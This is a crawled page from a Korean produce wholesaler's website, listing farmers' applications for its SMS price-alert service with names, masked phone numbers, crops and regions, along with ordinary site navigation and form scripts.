

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.donghwafp.com/web/contents/support/SmsApplication.aspx?&page=10
body_size: 42898
content:





<!DOCTYPE html>

<html lang="ko">
<head><title>
	동화청과
</title>
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0" /> -->
    <meta property="og:image" content="/web/resources/img/ogimg.jpg" /><link rel="shortcut icon" href="/web/resources/img/favicon.ico" /><link rel="dns-prefetch" href="//fonts.googleapis.com" /><link rel="dns-prefetch" href="//fonts.gstatic.com" /><link rel="stylesheet" type="text/css" href="/web/resources/css/animate.css" /><link rel="stylesheet" type="text/css" href="/web/resources/css/swiper.css" /><link rel="stylesheet" type="text/css" href="/web/resources/css/common.css?ver=230906" />
    <!--공통 스타일-->
    <link rel="stylesheet" type="text/css" href="/web/resources/css/layout.css?ver=230906" />
    <!--레이아웃 스타일-->
    <link rel="stylesheet" type="text/css" href="/web/resources/css/board_.css?ver=230906" /><link rel="stylesheet" type="text/css" href="/web/resources/css/sub.css?ver=251202" />
    <!--서브 스타일-->
    <script src="/web/resources/js/jquery/jquery.1.11.3.min.js"></script>
    <!--jquery 필수-->
    <script src="/web/resources/js/jquery/jquery-ui-1.11.4.min.js"></script>
    <!--jquery ui 필수-->
    <script src="/web/resources/js/jquery/jquery.textillate.js"></script>
    <script src="/web/resources/js/jquery/jquery.lettering.js"></script>
    <script src="/web/resources/js/jquery/slick.1.8.1.js"></script>
    <script src="/web/resources/js/jquery/slick-animation.min.js"></script>
    <script src="/web/resources/js/jquery/swiper.js"></script>
    <script async="" src="/web/resources/js/jquery/jquery.easing.min.js"></script>
    <!--jquery 효과(속도)-->
    <script defer="" src="/web/resources/js/wow.min.js"></script>
    <!-- <script async="" src="/web/resources/js/jquery/jquery.mousewheel.min.js"></script> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js"></script>

    <script src="/web/resources/js/jquery/moment.min.js"></script>
    <script src="/web/resources/js/jquery/daterangepicker.min.js"></script>



    <script defer="" src="/web/resources/js/common.js?ver=22010222"></script>
    <script src="/web/resources/js/devCommon.js"></script>
    <!--제이쿼리 라이브러리 CDN-->
    
</head>
<body>
    <form method="post" action="./SmsApplication.aspx?page=10" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/JnBhZ2U9MiI+MjwvYT4gPGEgaHJlZj0iU21zQXBwbGljYXRpb24uYXNweD8mcGFnZT0zIj4zPC9hPiA8YSBocmVmPSJTbXNBcHBsaWNhdGlvbi5hc3B4PyZwYWdlPTQiPjQ8L2E+IDxhIGhyZWY9IlNtc0FwcGxpY2F0aW9uLmFzcHg/JnBhZ2U9NSI+NTwvYT4gPGEgaHJlZj0iU21zQXBwbGljYXRpb24uYXNweD8mcGFnZT02Ij42PC9hPiA8YSBocmVmPSJTbXNBcHBsaWNhdGlvbi5hc3B4PyZwYWdlPTciPjc8L2E+IDxhIGhyZWY9IlNtc0FwcGxpY2F0aW9uLmFzcHg/[base64]/9au0j5VpJ/JxuCqflM1afJDFVBJA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="05E8509D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAcNG5YcWB4YEmbaZfXgalGg4oKehLs1aTlkJXmCYgLBsf8aMXAg5j3O1Xz3QU+xV3n0+bwJyhg4qQOpAFiRlk33Of1Fd0uZW81sRAav3166zGyxM3JXOyqX85Igky0zsu0YKmBjh08tWWx4p2wR1N9LSg7NDb9cRz3Hm/tjVqe/JacKqaCnXVIBjFYNxA358x0=" />
</div>
    <div id="container" class="sub">

        <!--............. header s .............-->
        
<header class="header" id="header">
    <h1 class="logo"><a href="/web/Main.aspx">동화청과</a></h1>
    <div class="gnb_wrap clear">
        <nav class="gnb">
            <ul>
                <li class="depth1_1">
                    <a href="#none">회사소개</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/intro/Overview.aspx">회사 개요</a></li>
                        <li><a href="/web/contents/intro/DHNews.aspx">동화청과 소식</a></li>
                        <li><a href="/web/contents/intro/ManagementDisclosure.aspx">경영공시</a></li>
                        <li>
                            <a href="/web/contents/intro/EthicalManagement.aspx">윤리경영</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/intro/EthicalManagement.aspx">윤리경영의 이해</a></li>
                                <li><a href="/web/contents/intro/EthicsNorm.aspx">윤리규범</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/intro/ESG.aspx">ESG 행동규범</a>
                        </li>
                        <li>
                            <a href="/web/contents/intro/Philosophy.aspx">경영철학</a>
                        </li>
                        <li>
                            <a href="/web/contents/intro/OrganizationalStructure.aspx">조직구조</a>
                        </li>
                        <li>
                            <a href="/web/contents/intro/ContactInfoDepartment.aspx">연락처</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/intro/ContactInfoDepartment.aspx">부서별 연락처</a></li>
                                <li><a href="/web/contents/intro/ContactInfoAuction.aspx">경매장 연락처</a></li>
                                
                            </ul>
                        </li>
                        <li><a href="/web/contents/intro/Location.aspx">찾아오시는 길</a></li>
                    </ul>
                    <!-- 2depth e -->
                </li>
                <li class="depth1_2">
                    <a href="#none">시장정보</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/market/UnderstandingAuction.aspx">경매의 이해</a></li>
                        <li>
                            <a href="/web/contents/market/ShipAucProcedure.aspx">경매절차</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/ShipAucProcedure.aspx">출하 및 경매절차</a></li>
                                <li><a href="/web/contents/market/ShipCompliance.aspx">출하시 준수사항</a></li>
                                <li><a href="/web/contents/market/ShipContractProcedure.aspx">출하약정절차</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/market/AucTimeFruit.aspx">경매시간안내</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/AucTimeFruit.aspx">과일</a></li>
                                <li><a href="/web/contents/market/AucTimeVegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/market/AuctioneerFruit.aspx">경매사소개</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/AuctioneerFruit.aspx">과일</a></li>
                                <li><a href="/web/contents/market/AuctioneerVegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/market/WholesalerFruit.aspx">중도매인 소개</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/WholesalerFruit.aspx">과일</a></li>
                                <li><a href="/web/contents/market/WholesalerVegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                    </ul>
                    <!-- 2depth e -->
                </li>
                <li class="depth1_3">
                    <a href="#none">유통정보</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/circulation/AucNewsFlash.aspx">실시간경매속보</a></li>
                        <li><a href="/web/contents/circulation/AucResult.aspx">경매결과검색</a></li>
                        <li>
                            <a href="/web/contents/circulation/LatestMarketConditions.aspx">주간 시황</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/circulation/LatestMarketConditions.aspx">최신동향</a></li>
                                <li><a href="/web/contents/circulation/MC_FruitList.aspx">과일</a></li>
                                <li><a href="/web/contents/circulation/MC_VegetableList.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/circulation/MarketPrice.aspx">시세 검색</a>
                        </li>
                        <li>
                            <a href="/web/contents/circulation/DailyMP_Fruit.aspx">일일시세 검색</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/circulation/DailyMP_Fruit.aspx">과일</a></li>
                                <li><a href="/web/contents/circulation/DailyMP_Vegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li><a href="/web/contents/circulation/ProducerAreaStats.aspx">산지별 통계</a></li>
                        <li><a href="/web/contents/circulation/ImportInformation.aspx">품목별 반입정보</a></li>
                        <li><a href="/web/contents/circulation/ProhibitNotice.aspx">반입금지 공고</a></li>
                        <li><a href="/web/contents/circulation/NonPaymentShip.aspx">미지급 출하대금</a></li>
                        <li>
                            <a href="/web/contents/circulation/JungGaQtyFruit.aspx">정가수의 정보공개</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/circulation/JungGaQtyFruit.aspx">정가수의 물량 조회</a></li>
                                <li><a href="/web/contents/circulation/JungGaResult.aspx">정가수의 결과 조회</a></li>
                            </ul>
                        </li>
                        <li><a href="/web/contents/circulation/FarmingLink.aspx">농업관련 사이트</a></li>
                    </ul>
                    <!-- 2depth e -->
                </li>
                <li class="depth1_4">
                    <a href="#none">고객지원</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/support/Notice.aspx">공지사항</a></li>
                        <li><a href="/web/contents/support/CustomerEnquiry.aspx">고객문의</a></li>
                        <li><a href="/web/contents/support/Faq.aspx">자주하는 질문</a></li>
                        <li><a href="/web/contents/support/DataBoard.aspx">자료실</a></li>
                        <li><a href="/web/contents/support/SmsApplication.aspx">문자서비스 신청</a></li>
                        <!--<li><a href="https://inven.donghwafp.com/InvenMain" target="_blank">전자송품장</a></li>-->
                        <li><a href="https://einvoice.garak.co.kr/web/invenNew/main.do?cmp=04" target="_blank">전자송품장</a></li>
                    </ul>
                    <!-- 2depth e -->
                </li>

                


                






                


                


            </ul>
        </nav>
    </div>
    <div class="right_wrap clear">
        
            <a href="/web/contents/homepage_helper/member/login.aspx" class="login_btn">로그인</a>
            <a href="/web/contents/homepage_helper/member/memAdd.aspx" class="login_btn">회원가입</a> 
        
        
        

        

    </div>
    <div class="ham_btn">
        <div class="ham"><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i></div>
    </div>
    <div class="mobile_menu">
        <div class="right">
            <div class="mobile_top">
                
                <a href="https://youtube.com/channel/UCjzSJPVq6_Hrh7hiJgir98g" target="_blank" title="새 창 열기" class="youtube_btn"><img src="/web/resources/img/common/youtube_ico3.png" class="mar5" alt="동화청과 유튜브">동화청과</a>
                <a href="https://blog.naver.com/donghwafp20" target="_blank" title="새 창 열기" class="blog_btn"><img src="/m/resources/img/common/blog_ico.png" class="mar5" alt="동화청과 네이버블로그">동화청과 블로그</a>
            </div>
            <!-- all menu  s -->
            <nav class="gnb">
                <ul>
                    <li class="depth1_1">
                        <a href="#none">회사소개</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/intro/Overview.aspx">회사 개요</a></li>
                            <li><a href="/web/contents/intro/DHNews.aspx">동화청과 소식</a></li>
                            <li><a href="/web/contents/intro/ManagementDisclosure.aspx">경영공시</a></li>
                            <li><a href="/web/contents/intro/EthicalManagement.aspx">윤리경영</a></li>
                            <li><a href="/web/contents/intro/ESG.aspx">ESG 행동규범</a></li>
                            <li><a href="/web/contents/intro/Philosophy.aspx">경영철학</a></li>
                            <li><a href="/web/contents/intro/OrganizationalStructure.aspx">조직구조</a></li>
                            <li><a href="/web/contents/intro/ContactInfoDepartment.aspx">연락처</a></li>
                            <li><a href="/web/contents/intro/Location.aspx">찾아오시는 길</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>
                    <li class="depth1_2">
                        <a href="#none">시장정보</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/market/UnderstandingAuction.aspx">경매의 이해</a></li>
                            <li><a href="/web/contents/market/ShipAucProcedure.aspx">경매절차</a></li>
                            <li><a href="/web/contents/market/AucTimeFruit.aspx">경매시간안내</a></li>
                            <li><a href="/web/contents/market/AuctioneerFruit.aspx">경매사소개</a></li>
                            <li><a href="/web/contents/market/WholesalerFruit.aspx">중도매인 소개</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>
                    <li class="depth1_3">
                        <a href="#none">유통정보</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/circulation/AucNewsFlash.aspx">실시간경매속보</a></li>
                            <li><a href="/web/contents/circulation/AucResult.aspx">경매결과검색</a></li>
                            <li><a href="/web/contents/circulation/LatestMarketConditions.aspx">주간 시황</a></li>
                            <li><a href="/web/contents/circulation/MarketPrice.aspx">시세 검색</a></li>
                            <li><a href="/web/contents/circulation/DailyMP_Fruit.aspx">일일시세 검색</a></li>
                            <li><a href="/web/contents/circulation/ProducerAreaStats.aspx">산지별 통계</a></li>
                            <li><a href="/web/contents/circulation/ImportInformation.aspx">품목별 반입정보</a></li>
                            <li><a href="/web/contents/circulation/ProhibitNotice.aspx">반입금지 공고</a></li>
                            <li><a href="/web/contents/circulation/NonPaymentShip.aspx">미지급 출하대금</a></li>
                            <li><a href="/web/contents/circulation/JungGaQtyFruit.aspx">정가수의 정보공개</a></li>
                            <li><a href="/web/contents/circulation/FarmingLink.aspx">농업관련 사이트</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>
                    <li class="depth1_4">
                        <a href="#none">고객지원</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/support/Notice.aspx">공지사항</a></li>
                            <li><a href="/web/contents/support/CustomerEnquiry.aspx">고객문의</a></li>
                            <li><a href="/web/contents/support/Faq.aspx">자주하는 질문</a></li>
                            <li><a href="/web/contents/support/DataBoard.aspx">자료실</a></li>
                            <li><a href="/web/contents/support/SmsApplication.aspx">문자서비스 신청</a></li>
                            <li><a href="https://einvoice.garak.co.kr/web/invenNew/main.do?cmp=04" target="_blank">전자송품장</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>

                    

                    



                    

                    
                </ul>
            </nav>
            <!-- all menu e -->
        </div>
        <a href="#none" class="close_btn">닫기</a>
    </div>
</header>


        <div class="header_bg">
            <div class="left_img"></div>
            <div class="inner">
                <div class="left_box">
                    <p class="tit">시장정보</p>
                    <p class="txt">대형 농산물 유통회사, <br>동화청과에 오신 것을 환영합니다.</p>
                </div>
            </div>
        </div>
        <!--............. header e .............-->


        

    <div class="sub_vis">
        <div class="inner">
            <div class="right">
                <p class="tit">문자서비스 신청</p>
                <ul class="txt">
                    <li><a href="/">HOME</a></li>
                    <li>고객지원</li>
                    <li>문자서비스 신청</li>
                </ul>
            </div>
        </div>
    </div>



        <!--............. quickmenu s .............-->
        






<!-- 비회원 -->
<aside class="right_quick">
    <ul>
        <li><a href="/web/contents/circulation/AucNewsFlash.aspx"><span class="ico ico12"></span><span class="txt">실시간경매속보</span></a></li>
        <li><a href="/web/contents/support/SmsApplication.aspx"><span class="ico ico5"></span><span class="txt">문자서비스</span></a></li>
        <li><a href="/web/contents/market/AuctioneerFruit.aspx"><span class="ico ico11"></span><span class="txt">경매사소개</span></a></li>
        
        <li><a href="/web/contents/circulation/LatestMarketConditions.aspx"><span class="ico ico1"></span><span class="txt">주간시황</span></a></li>
        
        <li><a href="https://youtube.com/channel/UCjzSJPVq6_Hrh7hiJgir98g" target="_blank" title="새 창 열기"><span class="ico ico17"></span><span class="txt">동화청과 유튜브</span></a></li>
        <li><a href="https://blog.naver.com/donghwafp20" target="_blank"><span class="ico ico18"></span><span class="txt">동화청과 블로그</span></a></li>
    </ul>
    <div class="fontsize">
        <p class="font_tit">글자크기</p>
        <a href="javascript:zoomIn();" class="plus">크게</a>
        <a href="javascript:zoomOut();" class="minus">작게</a>
    </div>
    <a href="#none" class="quick_clos">퀵메뉴 닫기</a>
</aside>

        <!--............. quickmenu e .............-->

        <div class="contents">
    
            <!--contents s-->

                

    <div class="inner clear">
        <!--............. left menu s .............-->
        
<div class="left_menu">
    <div class="title_box">
        <p>고객지원</p>
    </div>
    <ul class="menu_ul">
        <li><a id="left_4_1" href="/web/contents/support/Notice.aspx">공지사항</a></li>
        <li><a id="left_4_2" href="/web/contents/support/CustomerEnquiry.aspx">고객문의</a></li>
        <li><a id="left_4_3" href="/web/contents/support/Faq.aspx">자주하는 질문</a></li>
        <li><a id="left_4_4" href="/web/contents/support/DataBoard.aspx">자료실</a></li>
        <li><a id="left_4_5" href="/web/contents/support/SmsApplication.aspx">문자서비스 신청</a></li>
        
    </ul>
</div>
        <!--............. left menu e .............-->
        <!--............. sub contents s .............-->
        <div class="sub_contents">
            <!-- board s -->
            <div class="board_wrap">
                <!-- datepicker s -->
                <link rel="stylesheet" type="text/css" href="/web/resources/css/daterangepicker.css?ver=201104">
                <script src="/web/resources/js/jquery/moment.min.js"></script>
                <script src="/web/resources/js/jquery/daterangepicker.min.js"></script>
                <!-- datepicker e -->
                <div class="search_form">
                    <div class="sf_left">
                        <div class="sel_tr">
                            <div class="sel_box sel3">
                                <label class="cal_label" for="sel_date">날짜선택</label>
                                <div class="inputwrap">
                                    <input name="ctl00$CPH_Content$ctlSchSTDate" type="text" id="ctlSchSTDate" class="date-picker" placeholder="시작일자" />
                                    <input name="ctl00$CPH_Content$ctlSchEDDate" type="text" id="ctlSchEDDate" class="date-picker2" placeholder="종료일자" />
                                </div>
                            </div>
                            <div class="sel_box sel2">
                                <select name="ctl00$CPH_Content$ddlSearchField" id="ddlSearchField" class="select">
	<option selected="selected" value="T">성명</option>
	<option value="C">전화번호</option>

</select>
                                <input name="ctl00$CPH_Content$txtSearchKeyword" type="text" id="txtSearchKeyword" placeholder="검색어을 입력하세요." />
                        
                            </div>
                        </div>
                    </div>
                    <div class="sf_right">
                        <div class="sf_btn_box">
                            <a onclick="return frmCheck();" id="ctlSchBtn" class="search_btn" href="javascript:__doPostBack(&#39;ctl00$CPH_Content$ctlSchBtn&#39;,&#39;&#39;)">검색</a>
                        </div>
                    </div>
                </div>
                
                <p class="basic">총 건수 : 18,709건</p>
                <table class="board_list">
                    <caption>문자서비스 신청 정보를 안내하며 번호, 생산자명, 휴대폰번호, 출하품목, 계통출하, 출하지역, 작성일자, 구분, 상태, 처리일자 항목으로 구분된 표입니다.</caption>
                    <thead>
                        <tr>
                            <th scope="col" style="width: 7%;">번호</th>
                            <th scope="col" style="width: 9%;">생산자명</th>
                            <th scope="col" style="width: 13%;">휴대폰번호</th>
                            <th scope="col" style="width: 10%;">출하품목</th>
                            <th scope="col" style="width: 9%;">계통출하</th>
                            <th scope="col" style="width: 15%;">출하지역</th>
                            <th scope="col" style="width: 9%;">작성일자</th>
                            <th scope="col" style="width: 10%;">구분</th>
                            <th scope="col" style="width: 8%;">상태</th>
                            <th scope="col" style="width: 10%;">처리일자</th>
                        </tr>
                    </thead>
                    <tbody>

                        <!-- 내용 없을 때 -->
                        
                        <!-- 내용 없을 때 -->

                        

                        <tr  class="siz15">
                            <td>18619</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18662&page=10">장향자</a>
                            </td>
                            <td>010-4620-****</td>
                            <td>청피망,청양</td>
                            <td>개인출하</td>
                            <td>경남 진주시</td>
                            <td>2025/12/31</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-31</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18618</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18661&page=10">이채구</a>
                            </td>
                            <td>010-4003-****</td>
                            <td>미나리</td>
                            <td>개인출하</td>
                            <td>나주시</td>
                            <td>2025/12/31</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-31</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18617</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18660&page=10">박희성</a>
                            </td>
                            <td>010-6373-****</td>
                            <td>시금치</td>
                            <td>양구군농협</td>
                            <td>강원 양구군</td>
                            <td>2025/12/31</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-31</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18616</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18659&page=10">이용범</a>
                            </td>
                            <td>010-9540-****</td>
                            <td>알배기</td>
                            <td>개별</td>
                            <td>전남 해남</td>
                            <td>2025/12/30</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-31</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18615</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18658&page=10">이상곤</a>
                            </td>
                            <td>010-7266-****</td>
                            <td>포도</td>
                            <td>모서농협</td>
                            <td>경북 상주시</td>
                            <td>2025/12/30</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-30</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18614</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18657&page=10">현순자</a>
                            </td>
                            <td>010-6695-****</td>
                            <td>감귤</td>
                            <td>효돈농협</td>
                            <td>제주서귀포시</td>
                            <td>2025/12/30</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico1">보류</span></td>
                            <td>2025-12-30</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18613</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18656&page=10">김선호</a>
                            </td>
                            <td>010-7142-****</td>
                            <td>쪽파</td>
                            <td>예산중앙농협 신암지점</td>
                            <td>충남 예산군</td>
                            <td>2025/12/30</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-30</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18612</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18655&page=10">정인호</a>
                            </td>
                            <td>010-5433-****</td>
                            <td>쪽파</td>
                            <td>예산중앙농협 신암지점</td>
                            <td>충남 예산군</td>
                            <td>2025/12/30</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-30</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18611</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18654&page=10">박은숙</a>
                            </td>
                            <td>010-8803-****</td>
                            <td>고추.청양.</td>
                            <td>진주동부농협 경제사업소</td>
                            <td>경남 진주시</td>
                            <td>2025/12/29</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-29</td>
                        </tr>

                        

                        <tr  class="siz15">
                            <td>18610</td>
                            <td>
                                <a href="SmsApplicationView.aspx?SMS_ID=18653&page=10">김병록</a>
                            </td>
                            <td>010-3556-****</td>
                            <td>참나물</td>
                            <td></td>
                            <td>경남 밀양시</td>
                            <td>2025/12/29</td>
                            <td>신규</td>
                            <td><span class="qna_ico qna_ico">승인</span></td>
                            <td>2025-12-29</td>
                        </tr>

                        



                    </tbody>
                </table>
                <div class="mat25 clear">
                    <a class="write_btn fr" href="SmsApplicationReg.aspx">등록</a>
                </div>
                <div class="pagination"> <a href="SmsApplication.aspx?&page=1">1</a> <a href="SmsApplication.aspx?&page=2">2</a> <a href="SmsApplication.aspx?&page=3">3</a> <a href="SmsApplication.aspx?&page=4">4</a> <a href="SmsApplication.aspx?&page=5">5</a> <a href="SmsApplication.aspx?&page=6">6</a> <a href="SmsApplication.aspx?&page=7">7</a> <a href="SmsApplication.aspx?&page=8">8</a> <a href="SmsApplication.aspx?&page=9">9</a> <a href="#" class="active">10</a> <a href="SmsApplication.aspx?&page=11"  class="next" ></a> <a href="SmsApplication.aspx?&page=1871"  class="n-next" ></a></div>
            </div>

            
            <!-- board e -->
        </div>
    </div>




                <!--contents e-->
        </div>

        <div class="banner_wrap">
            <a href="#none" class="banner_prev banner_btn">이전</a>
            <div class="banner_list">
                <div class="item"><a href="https://www.kamis.or.kr/customer/main/main.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner1.jpg" alt="aTKAMIS 유통정보"></a></div>
                <div class="item"><a href="http://www.at.or.kr/home/apko000000/index.action" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner2.jpg" alt="한국농수산식품유통공사"></a></div>
                <div class="item"><a href="https://www.garak.co.kr/main/main.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner3.jpg" alt="서울특별시농수산식품공사"></a></div>
                <div class="item"><a href="https://www.mafra.go.kr/sites/mafra/index.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner4.jpg" alt="농림축산식품부"></a></div>
                <div class="item"><a href="http://www.rda.go.kr/main/mainPage.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner5.jpg" alt="농촌진흥청"></a></div>
            </div>
            <a href="#none" class="banner_next banner_btn">다음</a>
        </div>


        <!--............. footer s .............-->
        
<footer id="footer" class="section">
    <div class="f_top">
        <div class="inner">
            <ul class="top_list">
                <li><a href="/web/contents/homepage_helper/MembersPrivacy.aspx">개인정보처리방침</a></li>
                <li><a href="/web/contents/homepage_helper/MemberEmail.aspx">이메일 무단수집 거부</a></li>
                <li><a href="/web/contents/homepage_helper/MembersAgreement.aspx">이용약관</a></li>
                
                <li><a href="/web/contents/homepage_helper/SiteMap.aspx">사이트맵</a></li>
                <li><a href="/web/contents/support/NoticeView.aspx?BoardId=431&page=1">수수료안내</a></li>
            </ul>
        </div>
    </div>
    <div class="f_bottom">
        <div class="inner">
            <p class="b_list"><span class="name">동화청과</span><span class="name">TEL. 02)3435-7000</span></p>
            <p class="b_list">(05699) 서울특별시 송파구 양재대로 932 </p>
            <p class="copy">Copyright ⓒ 2020 Donghwa Fresh Produce. All rights reserved.</p>
            <a href="#none" class="top_btn"><span class="txt">TOP</span></a>
        </div>
    </div>
</footer>

        <!--............. footer e .............-->




    </div>


        

    <script type="text/javascript">

        $(document).ready(function () {

            // 페이지 위치 표시
            $("#left_4_5").addClass("on");


        });

        // 검색체크
        function frmCheck() {

            if ($("#ctlSchSTDate").val() > $("#ctlSchEDDate").val())
            {
                alert("조회기간 선택이 잘못되었습니다.");
                return false;
            }
            if ($("#txtSearchKeyword").val() == "") {
                alert("검색어를 입력해주세요");
                $("#txtSearchKeyword").focus();
                return false;
            }

            return true;
        }

        var autoupdate = false;
        function date1(){
            $('.date-picker').daterangepicker({
                singleDatePicker: true,
                showDropdowns: true,
                minDate: 'today',
                autoApply: true,
                autoUpdateInput: autoupdate,
                locale: {
                    format: 'YYYY-MM-DD'
                }
            }, function (chosen_date) {
               $('.date-picker').val(chosen_date.format('YYYY-MM-DD'));
            });
        };
        date1();

        $('.date-picker').on('apply.daterangepicker', function (ev, picker) {
            if ($('.date-picker').val().length == 0) {
                autoupdate = true;
